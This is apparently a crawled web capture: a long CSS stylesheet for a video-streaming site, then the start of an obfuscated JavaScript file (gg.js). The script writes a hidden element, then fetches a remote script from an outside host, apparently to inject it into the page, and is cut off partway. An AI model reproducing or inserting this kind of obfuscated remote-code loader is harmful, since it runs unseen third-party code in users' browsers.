.fed-line-right:after { right: 0; border-right: .0625rem solid #e2e2e2 }
.fed-edge-info { margin-left: .3125rem; position: relative; display: inline-block; vertical-align: middle; width: 0; height: 0; border: .375rem dashed transparent; overflow: hidden }
.fed-edge-top { top: -.25rem; border-bottom-color: #999; border-bottom-style: solid }
.fed-edge-bottom { top: .125rem; border-top-color: #999; border-top-style: solid }
.fed-btns-info { padding: .5rem 0; color: #666; line-height: 1.125rem; text-align: center; cursor: pointer }
.fed-btns-info:hover { border-color: #ff5f00!important; opacity: .8; filter: alpha(opacity=80) }
.fed-btns-green, .fed-btns-gules, .fed-btns-info:hover { background-color: #ff5f00!important; color: #fff!important }
.fed-btns-gules { background-color: #ff0d29!important }
.fed-btns-disad, .fed-btns-disad:hover { background-color: #eee!important; color: #aaa!important; border-color: #e2e2e2!important; pointer-events: none; cursor: not-allowed }
.fed-form-info { display: block; padding: 0 .625rem; width: 100%; height: 2.5rem; line-height: 2.5rem; background-color: #f5f5f5 }
.fed-form-comp { position: relative; width: auto!important; top: .125rem; margin-right: .625rem }
.fed-form-area { padding: .625rem; line-height: 1.25rem }
.fed-rims-info { border: .0625rem solid #e2e2e2; border-radius: .1875rem }
.fed-rims-redr { border-color: #ff0d29!important }
.fed-part-case { position: relative; margin: 0 auto }
.fed-part-layout { padding: .3125rem; margin-top: .625rem }
.fed-part-rows { position: relative; overflow: hidden }
.fed-part-both:after, .fed-part-rows:after, .fed-part-rows:before { content: ""; display: block; clear: both }
.fed-part-over { overflow: visible }
.fed-part-zero { padding: 0 }
.fed-part-curs { cursor: pointer }
.fed-part-tips { position: absolute; right: .9375rem }
.fed-part-2by1 { padding-top: 50% }
.fed-part-3by2, .fed-part-5by2 { padding-top: 45% }
.fed-part-5by3 { padding-top: 60% }
.fed-part-2by3 { padding-top: 150% }
.fed-part-16by9 { padding-top: 56.25% }
.fed-part-height { min-height: 21.25rem; height: calc(100vh - 14.25rem) }
.fed-part-search { margin: .625rem; border-width: .5px; border-radius: 1.875rem; line-height: 1.625rem }
.fed-part-nums { position: relative; top: -.0625rem; font-size: .75rem; padding: .0625rem .3125rem; border-radius: .125rem; margin-right: .3125rem; color: #fff; background-color: #cacaca }
.fed-part-num1 { background-color: #ff0d29!important }
.fed-part-num2 { background-color: #ff920b!important }
.fed-part-num3 { background-color: #ffc600!important }
.fed-part-left { left: -100%!important }
.fed-part-roun { border-radius: 100% }
.fed-part-both { clear: both; zoom: 1 }
.fed-part-both:after { zoom: 1; height: 0 }
.fed-part-eone { display: block; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-part-esan, .fed-part-etwo { overflow: hidden; text-overflow: ellipsis; display: -webkit-box!important; -webkit-box-orient: vertical; -webkit-line-clamp: 2 }
.fed-part-esan { -webkit-line-clamp: 3 }
.fed-part-move { transition: all .2s; -webkit-transition: all .2s }
.fed-part-core { position: absolute; top: 50%; left: 50%; padding: 0 .625rem; width: 100%; transform: translate(-50%, -50%) }
.fed-part-full { position: absolute; top: 0; width: 100%; height: 100% }
.fed-part-mask { height: 100%; background-color: #f6f6f6; position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 999 }
.fed-part-advs { position: absolute; top: 0; right: 0; color: #fff; background-color: rgba(0, 0, 0, .3); width: 20px; height: 20px; line-height: 20px; z-index: 998 }
.fed-marg-top { margin-top: 0 }
.fed-marg-tops { margin-top: .625rem }
.fed-anim { animation-duration: .3s; animation-fill-mode: both }
.fed-anim-upbit { animation-name: fed-anim-upbit }
.fed-head-info { position: fixed; top: 0; width: 100%; height: 3.125rem; z-index: 1000 }
.fed-head-info .fed-icon-font { font-size: 1.25rem }
.fed-menu-info { position: absolute; top: 0; left: 0; z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .3125rem .625rem; margin-right: .9375rem }
.fed-menu-info .fed-menu-title { line-height: 3.125rem }
.fed-head-info .fed-navs-right { position: absolute; top: 0; right: 0 }
.fed-head-info .fed-navs-right a { float: left; line-height: 3.125rem; padding-left: 1rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 1rem }
.fed-head-info .fed-navs-search { position: relative; padding: .625rem 3.5rem .625rem 0; margin-left: 7.1875rem; z-index: 99 }
.fed-head-info .fed-navs-search .fed-navs-form { position: relative }
.fed-head-info .fed-navs-search .fed-navs-cuts { position: absolute; line-height: 30px; left: 10px }
.fed-head-info .fed-navs-search .fed-navs-input { display: block; width: 100%; padding: 0 2.5rem 0 60px; height: 1.875rem; line-height: 1.875rem; color: #bdbdbd; border: .0625rem solid #eee; border-radius: 1.875rem }
.fed-head-info .fed-navs-search .fed-navs-input:focus, .fed-head-info .fed-navs-search .fed-navs-input:hover { border-color: #ff5f00!important }
.fed-head-info .fed-navs-search .fed-navs-submit { position: absolute; top: .0625rem; bottom: .0625rem; right: .0625rem; background-color: transparent; color: #666; border: 0; padding: .3125rem .625rem; display: block; border-radius: 100%; text-align: center; cursor: pointer }
.fed-head-info .fed-navs-search .fed-navs-submit .fed-icon-font { font-size: 1.25rem; height: 1.25rem; line-height: 1.25rem }
.fed-head-info .fed-navs-search .fed-navs-close { position: absolute; right: 1rem; top: 0; text-align: center; line-height: 3.125rem; color: #444 }
.fed-head-info .fed-pops-title { font-size: .875rem; position: relative; padding: 0 .9375rem; line-height: 2.5rem }
.fed-head-info .fed-pops-btns { position: absolute; top: .0625rem; right: 0; bottom: .0625rem; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; z-index: 1; box-shadow: -.3125rem 0 .3125rem -.3125rem rgba(0, 0, 0, .1) }
.fed-head-info .fed-pops-list li { position: relative; line-height: 2.1875rem }
.fed-head-info .fed-pops-list li.fed-line-bottom { line-height: 2.5rem }
.fed-head-info .fed-pops-list li.fed-line-bottom:after { left: .9375rem }
.fed-head-info .fed-pops-list li:last-child.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-list a { display: block; padding: 0 .9375rem; font-size: .875rem; height: 2.25rem; line-height: 2.25rem }
.fed-head-info .fed-pops-navbar { position: fixed; width: 100%; top: 2.5rem }
.fed-head-info .fed-pops-navbar ul { padding: 0 .625rem; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-head-info .fed-pops-navbar li { margin-right: .9375rem; display: inline-block }
.fed-head-info .fed-pops-navbar li:last-child { margin-right: 3.125rem }
.fed-head-info .fed-pops-navbar li a { padding: 0; height: 2.5rem; line-height: 2.5rem }
.fed-head-info .fed-pops-navbar .fed-this a { color: #ff5f00; font-weight: 700 }
.fed-head-info .fed-pops-navbar .fed-this a:before { content: ""; position: absolute; left: 50%; bottom: 0; width: .75rem; height: .25rem; border-radius: 3.125rem; background-color: #ff5f00; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); z-index: 10 }
.fed-head-info .fed-pops-navbar .fed-pops-tops { margin-top: .6875rem }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 3.125rem; padding: 0; white-space: normal }
.fed-head-info .fed-pops-navbar .fed-pops-open li { text-align: center; width: 25%; margin-right: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 .625rem }
.fed-head-info .fed-pops-navbar .fed-pops-open li a:before { position: initial }
.fed-head-info .fed-pops-channel { position: absolute; top: .625rem; background: #fff; width: 100%; padding: 0 .625rem; line-height: 2.5rem }
.fed-head-info .fed-pops-weixin { position: relative; top: 2.5rem; padding: .625rem 0 1.25rem }
.fed-head-info .fed-pops-search { position: relative; z-index: 99 }
.fed-head-info .fed-pops-search .fed-pops-case { background-color: #f6f6f6 }
.fed-head-info .fed-pops-search .fed-pops-key .fed-pops-title, .fed-head-info .fed-pops-search .fed-pops-rec { margin-bottom: .625rem }
.fed-head-info .fed-pops-search .fed-pops-hot ul, .fed-head-info .fed-pops-search .fed-pops-rec ul { padding: .5rem 0; font-size: 0 }
.fed-head-info .fed-pops-search .fed-pops-back { background-color: #f7f7f7 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { position: relative; top: 3.125rem }
.fed-head-info .fed-pops-code img { margin: 0 auto; max-width: 100%; height: auto }
.fed-head-info .fed-pops-cont { margin: 0 auto; padding: 1.25rem 0; max-width: 80%; height: auto }
.fed-head-info .fed-pops-cuts li { display: table-cell; width: 1%; border-left: 1px solid #eee }
.fed-head-info .fed-pops-cuts li:first-child { border-left: 0 }
.fed-head-info .fed-pops-user { position: absolute; right: 0; padding: .3125rem; min-width: 12.5rem; text-align: center }
.fed-head-info .fed-pops-user li a { border-bottom: .0625rem solid #f6f6f6; padding: 0 .9375rem }
.fed-head-info .fed-pops-user li:last-child a { border-bottom: 0 }
.fed-head-info .fed-pops-user a:hover { color: #fff; background-color: #f79646 }
.fed-tabr-advs, .fed-tabr-info { width: 100%; position: fixed; z-index: 999 }
.fed-tabr-info { bottom: 0 }
.fed-tabr-info li { display: table-cell; width: 1% }
.fed-tabr-info span { display: block; line-height: 1.25rem; padding-bottom: .3125rem }
.fed-tabr-info .fed-icon-font { display: block; padding-top: .3125rem; line-height: 1.5625rem; font-size: 1.5rem }
.fed-tabr-advs { bottom: 3.4375rem }
.fed-foot-info { padding: .625rem }
.fed-foot-maps *, .fed-list-head li { display: inline-block }
.fed-goto-info { position: fixed; right: .625rem; bottom: 4.0625rem; z-index: 99 }
.fed-goto-info a { font-size: 1.25rem; box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1); width: 2.25rem; height: 2.25rem; line-height: 2.25rem; border-radius: .1875rem }
.fed-swip-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex }
.fed-swip-slide { position: relative; width: 100%; height: 100%; float: left; -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0 }
.fed-swip-title { position: absolute; bottom: 0; padding: 1.875rem .625rem .625rem; width: 100%; background-image: linear-gradient(transparent, rgba(0, 0, 0, .6)) }
.fed-swip-head { margin-bottom: .3125rem }
.fed-swip-next, .fed-swip-prev { position: absolute; top: 50%; width: 1.875rem; height: 3.125rem; line-height: 3.125rem; margin-top: -1.5625rem; border-radius: .125rem; background: rgba(0, 0, 0, .6) }
.fed-swip-prev { left: 1.25rem; right: auto }
.fed-swip-next { right: 1.25rem; left: auto }
.fed-swip-pagin { position: absolute; right: .3125rem; bottom: .3125rem; width: 100% }
.fed-swip-bullet { margin: 0 .0625rem; width: .3125rem; height: .0625rem; display: inline-block; background: #fff; opacity: .2; cursor: pointer }
.fed-swip-this { background-color: #ff5f00; opacity: 1 }
.fed-topi-head { margin-bottom: .625rem; padding-bottom: .625rem }
.fed-topi-back { padding: 1.25rem 0; display: block; width: 100%; position: absolute; bottom: 0; left: 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-goto-info a, .fed-topi-back span { margin-top: .625rem }
.fed-page-info { padding: 1.25rem 0 .9375rem }
.fed-page-info a, .fed-page-info input { padding: .5rem; margin: .125rem }
.fed-page-info input { margin-top: 15px; width: 150px; background-color: #eee }
.fed-play-info .fed-play-boxs { border-top: .0625rem solid #e2e2e2 }
.fed-play-info .fed-play-boxs .fed-form-info { height: 36px; line-height: 36px }
.fed-play-info .fed-play-boxs .fed-padding { padding: .3125rem }
.fed-play-info .fed-play-text { padding: .5rem 0; line-height: 1.125rem; border: .0625rem solid transparent }
.fed-play-info .fed-play-box { border-top: .0625rem solid #e2e2e2; position: absolute; top: 0; width: 100%; height: 100% }
.fed-play-info .fed-play-top { margin-top: 1.25rem }
.fed-play-info .fed-play-pays a { display: inline-block; margin-top: 1.25rem; width: 6.25rem }
.fed-drop-info .fed-drop-this:before, .fed-play-info .fed-play-advs { position: absolute; bottom: 0; width: 100%; z-index: 9 }
.fed-play-info .fed-play-tips { padding: 0 10px; position: absolute; top: 10px; right: 10px; color: #fff; font-size: 14px; background: rgba(0, 0, 0, .6); border-radius: 28px; height: 28px; line-height: 28px; z-index: 99 }
.fed-drop-info .fed-drop-sort { padding: 5px 10px; border-radius: 3px }
.fed-drop-info .fed-drop-head { margin-bottom: 5px; border-top: 1px solid #eee; border-bottom: .0625rem dashed #eee; padding-left: 0!important; padding-right: 0!important }
.fed-drop-info .fed-drop-this:before { content: ""; height: .125rem; background-color: #ff5f00; z-index: 10 }
.fed-drop-info .fed-drop-tops { border-top: 1px solid #eee; padding-top: 5px }
.fed-list-head { line-height: 1.5rem }
.fed-list-head h2 a { margin-right: .3125rem }
.fed-list-head .fed-part-tips { top: 0; right: 0 }
.fed-list-head .fed-more { padding-right: 0; margin-right: .3125rem }
.fed-list-info .fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100% }
.fed-list-info .fed-list-arts { background: rgba(0, 0, 0, .3) }
.fed-list-info .fed-list-pics:hover .fed-list-play { display: block }
.fed-list-info .fed-list-score { position: absolute; top: .3125rem; left: -.3125rem; padding: 0 .3125rem }
.fed-list-info .fed-list-score:before { content: ""; position: absolute; left: .0625rem; bottom: -.25rem; border-top: .25rem solid #ff5f00; border-left: .25rem solid transparent }
.fed-list-info .fed-list-remarks { position: absolute; bottom: 0; width: 100%; padding: .3125rem 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-list-info .fed-list-title { margin-top: .375rem; line-height: 1.125rem }
.fed-list-info .fed-list-desc { margin-top: .3125rem; line-height: 1rem }
.fed-list-pics { position: relative; display: block; width: 100%; height: 0; background: url([data-uri]); background-position: 50% 50%; background-size: cover }
.fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, .3) url([data-uri]) center no-repeat }
.fed-deta-info .fed-deta-images { width: 7.5rem }
.fed-deta-info .fed-deta-content { position: absolute; left: 8.125rem }
.fed-deta-info .fed-deta-content li { padding-top: .3125rem; line-height: 1.375rem }
.fed-deta-info .fed-deta-button { position: absolute; left: 8.125rem; bottom: .3125rem }
.fed-deta-info .fed-deta-play { margin-right: .625rem; width: 6.25rem }
.fed-deta-info .fed-deta-down { margin: 0; width: 3.4375rem }
.fed-deta-info.fed-deta-padding { padding: .625rem 0 .3125rem }
.fed-deta-info.fed-deta-padding .fed-deta-button { bottom: .625rem }
.fed-list-rank li { padding: .9375rem 2.5rem 0 1.25rem; line-height: 1.125rem }
.fed-list-rank .fed-list-head { padding: 0; margin: 0 }
.fed-list-rank .fed-list-ones { padding-top: .9375rem }
.fed-list-rank .fed-part-tips { right: 0 }
.fed-rank-info .fed-list-rank li { padding: .9375rem 2.5rem 0 0 }
.fed-side-info .fed-list-head a { margin: 0 }
.fed-side-info .fed-side-list { padding-top: .625rem; padding-bottom: 1.25rem }
.fed-side-info .fed-side-list:first-child { padding-top: .625rem; border-top: 0 }
.fed-side-info .fed-side-list:last-child { padding-bottom: .625rem }
.fed-side-info .fed-side-list li { padding-left: 0 }
.fed-side-info .fed-side-item { margin-top: .625rem }
.fed-side-info .fed-side-code { padding: .9375rem 0; height: 14.375rem }
.fed-side-code .fed-side-text { padding: 0 15px 10px }
.fed-casc-info, .fed-scre-list { padding: .625rem }
.fed-casc-list .fed-this { cursor: not-allowed; pointer-events: none }
.fed-casc-list dl, .fed-scre-list dl { padding: .9375rem 0; border-top: .0625rem dashed #e2e2e2; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-casc-list dl:first-child, .fed-scre-list dl:first-child { border: 0 }
.fed-casc-list dt, .fed-scre-list dt { padding: 0 .625rem 0 0 }
.fed-casc-list dd, .fed-casc-list dt, .fed-scre-list dd, .fed-scre-list dt { display: inline-block }
.fed-casc-list dd a, .fed-scre-list dd a { display: block; padding: 0 .3125rem }
.fed-arti-head span { margin-right: .625rem }
.fed-arti-head, .fed-arti-head h1 { padding-bottom: .625rem }
.fed-arti-info .fed-arti-content { padding-top: .9375rem; padding-bottom: .9375rem }
.fed-arti-info .fed-arti-content h2 { margin-bottom: .9375rem }
.fed-arti-info .fed-arti-content li { margin-left: .9375rem; list-style: inherit }
.fed-arti-info .fed-arti-content img { margin: 0 0; max-width: 100%; height: auto }
.fed-arti-info .fed-arti-content span { line-height: 1.875rem }
.fed-comm-form .fed-comm-code { width: 100% }
.fed-comm-list .fed-comm-head { padding: .625rem 0 .3125rem }
.fed-comm-list .fed-part-tips { right: 0 }
.fed-comm-list .fed-comm-avat { position: absolute; top: .625rem; left: 0; width: 2.5rem; height: 2.5rem }
.fed-comm-list .fed-comm-cont { padding-bottom: .3125rem; word-wrap: break-word }
.fed-comm-list .fed-comm-tops { margin-top: .625rem }
.fed-comm-list .fed-comm-each { padding-left: 3.125rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.3125rem }
.fed-comm-list .fed-comm-form { margin-left: -3.4375rem }
.fed-comm-list .fed-comm-action { padding-top: .3125rem }
.fed-comm-list .fed-comm-action a { padding-left: .3125rem }
.fed-comm-reply { position: relative; margin-left: -.9375rem; padding: 0 .625rem .625rem 3.75rem }
.fed-comm-reply .fed-comm-cont { padding-bottom: 0 }
.fed-comm-reply .fed-part-tips { right: .625rem }
.fed-comm-reply .fed-comm-avat { left: .625rem }
.fed-user-text { padding: .625rem; margin-top: .3125rem; line-height: 1.5rem; border: 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-user-verify { padding: 0 0 .3125rem }
.fed-user-brief span, .fed-user-tips { line-height: 1.25rem }
.fed-user-list a, .fed-user-list span { line-height: 1.5rem }
.fed-user-list li:last-child.fed-line-bottom:after { background-color: transparent }
.fed-user-list i { font-size: 1.5rem }
.fed-user-title .fed-more { margin: 0 }
.fed-user-input label { margin-right: .9375rem }
.fed-user-input input { width: 100%; border: 0; line-height: 24px }
.fed-user-input select { width: 10.625rem; height: 1.25rem; border: 0 }
.fed-user-input input[type=radio] { vertical-align: text-top; margin-top: .0625rem; width: auto; margin-right: .3125rem }
.fed-user-width { width: 18.75rem }
.fed-user-form { margin: 1.25rem auto 0 }
.fed-user-code { padding: 0 }
.fed-user-login { padding: 20px }
.fed-user-info { margin: 0 }
.fed-user-image { position: relative; margin: 0 auto }
.fed-user-alter { background: rgba(0, 0, 0, .5); border: 0; color: #fff; font-size: 1.875rem }
.fed-user-ring { width: 4rem; height: 4rem }
.fed-user-submit { margin-bottom: .3125rem }
.fed-vfed-boxs { margin-top: .625rem }
.fed-vfed-btns a { margin: 0 .3125rem; display: inline-block; padding: .625rem 1.25rem }
.fed-jump-info { width: 18.75rem; padding: 0 }
.fed-jump-info h3 { padding-bottom: .9375rem; border-bottom: .0625rem solid #d0d0d0 }
.fed-jump-info h3 span { font-size: 1.875rem; margin-right: 1.25rem }
.fed-jump-tips { line-height: 2.8125rem; padding: 1.5625rem 0 0 .625rem }
.fed-jump-tips p { line-height: 2.5em }
.fed-mode-info .fed-mode-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }
.fed-colo-info .fed-colo-white { color: #ff5f00 }
.fed-colo-info .fed-colo-black, .fed-colo-info .fed-colo-golds { background-color: #444; color: #999; border-color: #2b2a2a }
.fed-colo-info .fed-colo-golds { color: #ffe28a }
.fed-colo-info .fed-colo-glass { color: #999 }
.fed-colo-info .fed-colo-green { color: #0bbe06 }
.fed-colo-info .fed-colo-blues { color: #2196f3 }
.fed-colo-info .fed-colo-pinks { color: #fc91ba }
.fed-colo-info .fed-colo-gules { color: #d22222 }
.fed-colo-info .fed-colo-colou { background: linear-gradient(to right, #feac5e, #c779d0, #4bc0c8 100%); color: #fff }
.fed-rage-info { position: absolute; right: -500px; display: inline-block; width: 500px; z-index: 999 }
.fed-rage-boxs { background-color: rgba(0, 0, 0, .5); height: 24px; display: inline-block; border-radius: 25px; transition: all .3s }
.fed-rage-boxs a { margin-right: 10px; font-size: 14px; color: #fff; line-height: 24px; margin-left: 10px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-tips-info { width: 300px }
.fed-tips-info img { max-width: 60% }
.fed-tips-btns { margin: auto; width: 80%; border-radius: 20px; box-shadow: 0 6px 6px #ffd1ce }
.fed-tips-info .fed-tips-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }

@media (max-width:47.9375rem) {
body { padding-bottom: 3.4375rem }
.fed-head-info .fed-pops-navbar { display: block!important }
.fed-head-info .fed-pops-navbar.fed-edge-top:before, .fed-head-info .fed-pops-user { display: none!important }
.fed-play-info .fed-comm-report .fed-part-layout { margin-top: 0; position: absolute; top: 50%; left: 50%; width: 100%; transform: translate(-50%, -50%) }
.fed-play-info .fed-comm-text { height: 5.625rem!important }
}

@media (max-width:23.375rem) {
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 }
.fed-play-info .fed-comm-text { height: 3.75rem!important }
.fed-play-foll { display: none }
}

@media (min-width:48rem) {
.fed-tips-info { width: 600px }
.fed-mart-v { margin-right: 15px }
.fed-margin { margin: .625rem }
.fed-padding { padding: .625rem }
.fed-padding-top { padding-top: .625rem }
.fed-box-shadow { box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1) }
.fed-part-layout { padding: .9375rem; margin-top: 1.25rem }
.fed-part-5by2 { padding-top: 32% }
.fed-part-left { left: 0!important }
.fed-marg-top, .fed-marg-tops { margin-top: 1.25rem }
.fed-head-info { height: 5rem }
.fed-menu-info { z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .9375rem 0; width: 7.5rem }
.fed-menu-info .fed-menu-logo img { width: 7.5rem; height: 3.125rem }
.fed-menu-info .fed-menu-title { line-height: 5rem; padding: 0 .625rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 12.1875rem 1.375rem 15%; z-index: 0 }
.fed-head-info .fed-navs-search .fed-navs-cuts { line-height: 36px; left: 15px }
.fed-head-info .fed-navs-search .fed-navs-input { height: 2.25rem; line-height: 2.25rem; padding: 0 2.8125rem 0 70px }
.fed-head-info .fed-navs-search .fed-navs-submit { top: .1875rem; right: .3125rem }
.fed-head-info .fed-navs-right a { line-height: 5rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 0 }
.fed-head-info .fed-pops-navbar { -webkit-animation-name: fed-anim-upbit; animation-name: fed-anim-upbit; position: relative; top: 0 }
.fed-head-info .fed-pops-navbar.fed-edge-top:before { left: 15.9375rem; display: block }
.fed-head-info .fed-pops-navbar.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-navbar .fed-this a:before { width: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 0 }
.fed-head-info .fed-pops-navbar ul { padding: 0; margin: 0 }
.fed-head-info .fed-pops-navbar li, .fed-head-info .fed-pops-navbar li:last-child { margin: 0 }
.fed-head-info .fed-pops-cuts { top: 0; margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; padding-bottom: 0 }
.fed-head-info .fed-pops-search { margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; z-index: 0 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { top: 0; margin-left: 55% }
.fed-head-info .fed-pops-record.fed-edge-top:before { right: 6rem }
.fed-head-info .fed-pops-navbar .fed-pops-list { border-top: .03125rem solid #e2e2e2 }
.fed-head-info .fed-pops-navbar .fed-pops-list li a { text-align: center; height: 3.125rem; line-height: 3.125rem; border-right: .03125rem solid #e2e2e2; border-bottom: .03125rem solid #e2e2e2 }
.fed-foot-info { padding: 1.5625rem 0 }
.fed-foot-info p { line-height: 2.125rem }
.fed-goto-info a { font-size: 1.375rem; width: 2.875rem; height: 2.875rem; line-height: 2.875rem }
.fed-swip-title { padding: 1.875rem 1.25rem 1.25rem }
.fed-swip-pagin { right: .625rem; bottom: .625rem }
.fed-swip-bullet { margin: 0 .15625rem; width: 1.875rem; height: .1875rem }
.fed-deta-info .fed-deta-images { width: 8.75rem }
.fed-deta-info .fed-deta-button, .fed-deta-info .fed-deta-content { left: 9.6875rem }
.fed-deta-info.fed-deta-padding { padding: .9375rem 0 .3125rem }
.fed-list-arti .fed-deta-images { width: 13.75rem }
.fed-list-arti .fed-deta-content { left: 14.6875rem }
.fed-list-arti h3 a { font-size: 1.25rem }
.fed-list-arti p, .fed-list-arti span { padding-top: .625rem }
.fed-play-info .fed-play-box { padding: 3.125rem; border-top: 0 }
.fed-play-info .fed-play-box h2 { padding: 0 0 .625rem }
.fed-play-info .fed-play-chat { width: 500px }
.fed-list-head h2 { font-size: 1.125rem }
.fed-list-head li a { padding: 0 .625rem }
.fed-list-head .fed-more { margin-right: 0 }
.fed-scre-list dl { padding: .9375rem; border-top: 0; border-left: .0625rem solid #e2e2e2; white-space: normal }
.fed-scre-list dl:first-child { padding-left: 0; border: 0 }
.fed-scre-list dt { display: block; padding: 0 .625rem }
.fed-scre-list dd a { padding: .625rem .625rem 0; line-height: 1.125rem }
.fed-casc-head { position: absolute; background-color: #f4f3f3; z-index: 99; top: 0; left: 0; width: 7.5rem; height: 100%; overflow: auto }
.fed-casc-head a { display: block; padding: .9375rem 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-casc-list dl { padding: .9375rem 0 0 3.75rem; white-space: normal }
.fed-casc-list dt { margin: 0 .625rem .9375rem -3.25rem }
.fed-casc-list dd { margin: 0 .625rem .9375rem 0 }
.fed-page-info a, .fed-page-info input { padding: .625rem .9375rem; margin: .125rem .25rem }
.fed-page-info input { margin-top: 0; width: 90px }
.fed-arti-info .fed-arti-content { padding: 1.875rem }
.fed-comm-list .fed-comm-tops { margin-top: .9375rem }
.fed-comm-list .fed-comm-head { padding: .9375rem 0 .625rem }
.fed-comm-list .fed-comm-avat { top: .9375rem; left: 0 }
.fed-comm-list .fed-comm-each { padding-left: 3.4375rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.625rem }
.fed-comm-list .fed-comm-form { margin-left: -4.0625rem }
.fed-comm-reply { margin-left: -1.25rem; padding: 0 .9375rem .9375rem 4.375rem }
.fed-comm-reply .fed-part-tips { right: .9375rem }
.fed-comm-reply .fed-comm-avat { left: .9375rem }
.fed-user-width { width: 20rem }
.fed-user-title h2 { padding-left: 0; padding-right: 0 }
.fed-user-title .fed-part-tips { padding-right: 0 }
.fed-jump-info { width: 28.125rem }
.fed-mode-info .fed-user-login { padding: 1.875rem }
.fed-vfed-info { margin-top: 0 }
.fed-vfed-boxs { margin: 0 }
.fed-tabs-info .fed-tabs-btns { font-size: 1.125rem }
.fed-drop-info .fed-padding { padding: .3125rem }
.fed-drop-info .fed-drop-boxs { padding: 5px }
.fed-drop-info .fed-drop-btms { margin-top: 0; padding-top: 0 }
}

@media (min-width:62rem) {
.fed-part-19by9 { padding-top: 49% }
.fed-part-3by2 { padding-top: 57.79% }
.fed-part-5by3 { padding-top: 60% }
.fed-margin-right { margin-right: 1.25rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 39% }
.fed-head-info .fed-pops-cuts, .fed-head-info .fed-pops-search { padding: 0 11.875rem 0 39% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 65% }
.fed-list-rank { padding-top: 1.125rem }
.fed-list-rank.fed-side-list { padding-top: 1.25rem }
.fed-user-ring { width: 6.25rem; height: 6.25rem }
}

@media (min-width:75rem) {
.fed-width-x { width: 10% }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 48% }
.fed-head-info .fed-pops-search { padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-cuts { margin-left: 7.1875rem; padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 70% }
.fed-list-rank { padding-top: 1.25rem }
.fed-list-rank li { padding-top: 1rem }
}


--- FILE ---
content_type: application/javascript
request_url: https://4un.net/gg.js
body_size: 873
content:
function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<ins\x20style=\x22display:none!important\x22\x20id=\x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-28450','\x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var _0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var 